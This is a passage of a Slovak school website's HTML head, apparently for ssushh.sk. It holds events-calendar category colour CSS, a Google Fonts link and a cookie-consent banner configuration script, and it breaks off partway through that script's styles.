li.tribe-events-list-widget-events.tribe-events-category-srdcom-tradicne-k2-erasmus a:visited,	.teccc-legend li.tribe_events_cat-srdcom-tradicne-k2-erasmus a,
.tribe-common article.tribe_events_cat-srdcom-tradicne-k2-erasmus h3 a,
.tribe-common article.tribe_events_cat-srdcom-tradicne-k2-erasmus h3 a:link,
.tribe-common article.tribe_events_cat-srdcom-tradicne-k2-erasmus h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-srdcom-tradicne-k2-erasmus h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-srdcom-tradicne-k2-erasmus .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-srdcom-tradicne-k2-erasmus a,
.tribe-events-calendar .tribe-events-category-srdcom-tradicne-k2-erasmus a,
#tribe-events-content .teccc-legend li.tribe-events-category-srdcom-tradicne-k2-erasmus a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-srdcom-tradicne-k2-erasmus a,
.type-tribe_events.tribe-events-category-srdcom-tradicne-k2-erasmus h2 a,
.tribe-events-category-srdcom-tradicne-k2-erasmus > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-srdcom-tradicne-k2-erasmus h4 a
{
		text-decoration: none;
}

		.tribe-events-category-srdcom-tradicne-k2-erasmus h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-srdcom-tradicne-k2-erasmus,				.tribe-events-list-widget li.tribe-events-category-srdcom-tradicne-k2-erasmus h4,
li.tribe-events-list-widget-events.tribe-events-category-srdcom-tradicne-k2-erasmus h4,	.teccc-legend li.tribe_events_cat-srdcom-tradicne-k2-erasmus,
article.tribe_events_cat-srdcom-tradicne-k2-erasmus header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-srdcom-tradicne-k2-erasmus h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-srdcom-tradicne-k2-erasmus .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-srdcom-tradicne-k2-erasmus h3,
article.tribe-events-calendar-day__event.tribe_events_cat-srdcom-tradicne-k2-erasmus h3,
article.tribe-events-calendar-list__event.tribe_events_cat-srdcom-tradicne-k2-erasmus h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-srdcom-tradicne-k2-erasmus h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-srdcom-tradicne-k2-erasmus,
.teccc-legend li.tribe-events-category-srdcom-tradicne-k2-erasmus,
.tribe-events-calendar .tribe-events-category-srdcom-tradicne-k2-erasmus,
.type-tribe_events.tribe-events-category-srdcom-tradicne-k2-erasmus h2,
.tribe-events-category-srdcom-tradicne-k2-erasmus > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-srdcom-tradicne-k2-erasmus h4
{
			background-color: #CFCFCF;
				border-left: 5px solid #CFCFCF;
			border-right: 5px solid transparent;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-srdcom-tradicne-k2-erasmus,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-srdcom-tradicne-k2-erasmus,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #7a7a7a }

	
	
		.tribe-events-list-widget li.tribe-events-category-srdcom-tradicne-k2-erasmus a:link,
.tribe-events-list-widget li.tribe-events-category-srdcom-tradicne-k2-erasmus a:visited,
li.tribe-events-list-widget-events.tribe-events-category-srdcom-tradicne-k2-erasmus a:link,
li.tribe-events-list-widget-events.tribe-events-category-srdcom-tradicne-k2-erasmus a:visited,	.tribe-events-category-srdcom-tradicne-k2-erasmus h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-srdcom-tradicne-k2-erasmus h2.tribe-events-list-event-title a,
.tribe-events-category-srdcom-tradicne-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-srdcom-tradicne-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-srdcom-tradicne-k2-erasmus h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-umelecke-techniky-k1-erasmus h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-umelecke-techniky-k1-erasmus h2.tribe-events-list-event-title a,
.tribe-events-category-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-umelecke-techniky-k1-erasmus,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-umelecke-techniky-k1-erasmus.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-umelecke-techniky-k1-erasmus a:link,
.tribe-events-list-widget li.tribe-events-category-umelecke-techniky-k1-erasmus a:visited,
li.tribe-events-list-widget-events.tribe-events-category-umelecke-techniky-k1-erasmus a:link,
li.tribe-events-list-widget-events.tribe-events-category-umelecke-techniky-k1-erasmus a:visited,	.teccc-legend li.tribe_events_cat-umelecke-techniky-k1-erasmus a,
.tribe-common article.tribe_events_cat-umelecke-techniky-k1-erasmus h3 a,
.tribe-common article.tribe_events_cat-umelecke-techniky-k1-erasmus h3 a:link,
.tribe-common article.tribe_events_cat-umelecke-techniky-k1-erasmus h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-umelecke-techniky-k1-erasmus h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-umelecke-techniky-k1-erasmus .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-umelecke-techniky-k1-erasmus a,
.tribe-events-calendar .tribe-events-category-umelecke-techniky-k1-erasmus a,
#tribe-events-content .teccc-legend li.tribe-events-category-umelecke-techniky-k1-erasmus a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-umelecke-techniky-k1-erasmus a,
.type-tribe_events.tribe-events-category-umelecke-techniky-k1-erasmus h2 a,
.tribe-events-category-umelecke-techniky-k1-erasmus > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-umelecke-techniky-k1-erasmus h4 a
{
		text-decoration: none;
}

		.tribe-events-category-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-umelecke-techniky-k1-erasmus,				.tribe-events-list-widget li.tribe-events-category-umelecke-techniky-k1-erasmus h4,
li.tribe-events-list-widget-events.tribe-events-category-umelecke-techniky-k1-erasmus h4,	.teccc-legend li.tribe_events_cat-umelecke-techniky-k1-erasmus,
article.tribe_events_cat-umelecke-techniky-k1-erasmus header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-umelecke-techniky-k1-erasmus h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-umelecke-techniky-k1-erasmus .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-umelecke-techniky-k1-erasmus h3,
article.tribe-events-calendar-day__event.tribe_events_cat-umelecke-techniky-k1-erasmus h3,
article.tribe-events-calendar-list__event.tribe_events_cat-umelecke-techniky-k1-erasmus h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-umelecke-techniky-k1-erasmus h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-umelecke-techniky-k1-erasmus,
.teccc-legend li.tribe-events-category-umelecke-techniky-k1-erasmus,
.tribe-events-calendar .tribe-events-category-umelecke-techniky-k1-erasmus,
.type-tribe_events.tribe-events-category-umelecke-techniky-k1-erasmus h2,
.tribe-events-category-umelecke-techniky-k1-erasmus > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-umelecke-techniky-k1-erasmus h4
{
			background-color: #CFCFCF;
				border-left: 5px solid #CFCFCF;
			border-right: 5px solid transparent;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-umelecke-techniky-k1-erasmus,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-umelecke-techniky-k1-erasmus,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #7a7a7a }

	
	
		.tribe-events-list-widget li.tribe-events-category-umelecke-techniky-k1-erasmus a:link,
.tribe-events-list-widget li.tribe-events-category-umelecke-techniky-k1-erasmus a:visited,
li.tribe-events-list-widget-events.tribe-events-category-umelecke-techniky-k1-erasmus a:link,
li.tribe-events-list-widget-events.tribe-events-category-umelecke-techniky-k1-erasmus a:visited,	.tribe-events-category-umelecke-techniky-k1-erasmus h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-umelecke-techniky-k1-erasmus h2.tribe-events-list-event-title a,
.tribe-events-category-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-umelecke-techniky-k1-erasmus h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-umenie-2021 h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-umenie-2021 h2.tribe-events-list-event-title a,
.tribe-events-category-umenie-2021 h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-umenie-2021 h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-umenie-2021 h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-umenie-2021,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-umenie-2021 h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-umenie-2021.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-umenie-2021 a:link,
.tribe-events-list-widget li.tribe-events-category-umenie-2021 a:visited,
li.tribe-events-list-widget-events.tribe-events-category-umenie-2021 a:link,
li.tribe-events-list-widget-events.tribe-events-category-umenie-2021 a:visited,	.teccc-legend li.tribe_events_cat-umenie-2021 a,
.tribe-common article.tribe_events_cat-umenie-2021 h3 a,
.tribe-common article.tribe_events_cat-umenie-2021 h3 a:link,
.tribe-common article.tribe_events_cat-umenie-2021 h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-umenie-2021 h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-umenie-2021 .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-umenie-2021 a,
.tribe-events-calendar .tribe-events-category-umenie-2021 a,
#tribe-events-content .teccc-legend li.tribe-events-category-umenie-2021 a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-umenie-2021 a,
.type-tribe_events.tribe-events-category-umenie-2021 h2 a,
.tribe-events-category-umenie-2021 > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-umenie-2021 h4 a
{
		text-decoration: none;
}

		.tribe-events-category-umenie-2021 h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-umenie-2021,				.tribe-events-list-widget li.tribe-events-category-umenie-2021 h4,
li.tribe-events-list-widget-events.tribe-events-category-umenie-2021 h4,	.teccc-legend li.tribe_events_cat-umenie-2021,
article.tribe_events_cat-umenie-2021 header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-umenie-2021 h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-umenie-2021 .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-umenie-2021 h3,
article.tribe-events-calendar-day__event.tribe_events_cat-umenie-2021 h3,
article.tribe-events-calendar-list__event.tribe_events_cat-umenie-2021 h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-umenie-2021 h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-umenie-2021,
.teccc-legend li.tribe-events-category-umenie-2021,
.tribe-events-calendar .tribe-events-category-umenie-2021,
.type-tribe_events.tribe-events-category-umenie-2021 h2,
.tribe-events-category-umenie-2021 > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-umenie-2021 h4
{
			background-color: #CFCFCF;
				border-left: 5px solid #CFCFCF;
			border-right: 5px solid transparent;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-umenie-2021,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-umenie-2021,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #7a7a7a }

	
	
		.tribe-events-list-widget li.tribe-events-category-umenie-2021 a:link,
.tribe-events-list-widget li.tribe-events-category-umenie-2021 a:visited,
li.tribe-events-list-widget-events.tribe-events-category-umenie-2021 a:link,
li.tribe-events-list-widget-events.tribe-events-category-umenie-2021 a:visited,	.tribe-events-category-umenie-2021 h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-umenie-2021 h2.tribe-events-list-event-title a,
.tribe-events-category-umenie-2021 h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-umenie-2021 h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-umenie-2021 h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-uspech h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-uspech h2.tribe-events-list-event-title a,
.tribe-events-category-uspech h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-uspech h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-uspech h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-uspech,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-uspech h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-uspech.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-uspech a:link,
.tribe-events-list-widget li.tribe-events-category-uspech a:visited,
li.tribe-events-list-widget-events.tribe-events-category-uspech a:link,
li.tribe-events-list-widget-events.tribe-events-category-uspech a:visited,	.teccc-legend li.tribe_events_cat-uspech a,
.tribe-common article.tribe_events_cat-uspech h3 a,
.tribe-common article.tribe_events_cat-uspech h3 a:link,
.tribe-common article.tribe_events_cat-uspech h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-uspech h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-uspech .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-uspech a,
.tribe-events-calendar .tribe-events-category-uspech a,
#tribe-events-content .teccc-legend li.tribe-events-category-uspech a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-uspech a,
.type-tribe_events.tribe-events-category-uspech h2 a,
.tribe-events-category-uspech > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-uspech h4 a
{
		text-decoration: none;
}

		.tribe-events-category-uspech h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-uspech,				.tribe-events-list-widget li.tribe-events-category-uspech h4,
li.tribe-events-list-widget-events.tribe-events-category-uspech h4,	.teccc-legend li.tribe_events_cat-uspech,
article.tribe_events_cat-uspech header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-uspech h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-uspech .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-uspech h3,
article.tribe-events-calendar-day__event.tribe_events_cat-uspech h3,
article.tribe-events-calendar-list__event.tribe_events_cat-uspech h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-uspech h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-uspech,
.teccc-legend li.tribe-events-category-uspech,
.tribe-events-calendar .tribe-events-category-uspech,
.type-tribe_events.tribe-events-category-uspech h2,
.tribe-events-category-uspech > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-uspech h4
{
			background-color: #CFCFCF;
				border-left: 5px solid #CFCFCF;
			border-right: 5px solid transparent;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-uspech,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-uspech,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #7a7a7a }

	
	
		.tribe-events-list-widget li.tribe-events-category-uspech a:link,
.tribe-events-list-widget li.tribe-events-category-uspech a:visited,
li.tribe-events-list-widget-events.tribe-events-category-uspech a:link,
li.tribe-events-list-widget-events.tribe-events-category-uspech a:visited,	.tribe-events-category-uspech h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-uspech h2.tribe-events-list-event-title a,
.tribe-events-category-uspech h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-uspech h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-uspech h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-zmluvy h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-zmluvy h2.tribe-events-list-event-title a,
.tribe-events-category-zmluvy h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-zmluvy h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-zmluvy h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-zmluvy,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-zmluvy h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-zmluvy.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-zmluvy a:link,
.tribe-events-list-widget li.tribe-events-category-zmluvy a:visited,
li.tribe-events-list-widget-events.tribe-events-category-zmluvy a:link,
li.tribe-events-list-widget-events.tribe-events-category-zmluvy a:visited,	.teccc-legend li.tribe_events_cat-zmluvy a,
.tribe-common article.tribe_events_cat-zmluvy h3 a,
.tribe-common article.tribe_events_cat-zmluvy h3 a:link,
.tribe-common article.tribe_events_cat-zmluvy h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-zmluvy h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-zmluvy .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-zmluvy a,
.tribe-events-calendar .tribe-events-category-zmluvy a,
#tribe-events-content .teccc-legend li.tribe-events-category-zmluvy a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-zmluvy a,
.type-tribe_events.tribe-events-category-zmluvy h2 a,
.tribe-events-category-zmluvy > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-zmluvy h4 a
{
		text-decoration: none;
}

		.tribe-events-category-zmluvy h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-zmluvy,				.tribe-events-list-widget li.tribe-events-category-zmluvy h4,
li.tribe-events-list-widget-events.tribe-events-category-zmluvy h4,	.teccc-legend li.tribe_events_cat-zmluvy,
article.tribe_events_cat-zmluvy header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-zmluvy h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-zmluvy .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-zmluvy h3,
article.tribe-events-calendar-day__event.tribe_events_cat-zmluvy h3,
article.tribe-events-calendar-list__event.tribe_events_cat-zmluvy h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-zmluvy h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-zmluvy,
.teccc-legend li.tribe-events-category-zmluvy,
.tribe-events-calendar .tribe-events-category-zmluvy,
.type-tribe_events.tribe-events-category-zmluvy h2,
.tribe-events-category-zmluvy > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-zmluvy h4
{
			background-color: #CFCFCF;
				border-left: 5px solid #CFCFCF;
			border-right: 5px solid transparent;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-zmluvy,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-zmluvy,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #7a7a7a }

	
	
		.tribe-events-list-widget li.tribe-events-category-zmluvy a:link,
.tribe-events-list-widget li.tribe-events-category-zmluvy a:visited,
li.tribe-events-list-widget-events.tribe-events-category-zmluvy a:link,
li.tribe-events-list-widget-events.tribe-events-category-zmluvy a:visited,	.tribe-events-category-zmluvy h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-zmluvy h2.tribe-events-list-event-title a,
.tribe-events-category-zmluvy h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-zmluvy h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-zmluvy h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}

/* End The Events Calendar: Category Colors CSS */

/*# sourceURL=teccc-nofile-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=latin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://ssushh.sk/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://ssushh.sk","_expiry":"365","_categories":[{"name":"Nevyhnutn\u00e9","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[{"cookieID":"cookieyes-consent","domain":"/","provider":""}],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funk\u010dn\u00e9","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytick\u00e9","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"V\u00fdkonnostn\u00e9","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Reklamn\u00e9","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"classic","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.1.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Viac\"\u003EViac\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Menej\"\u003EMenej\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4E4B66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; right: calc(100% + 7px); 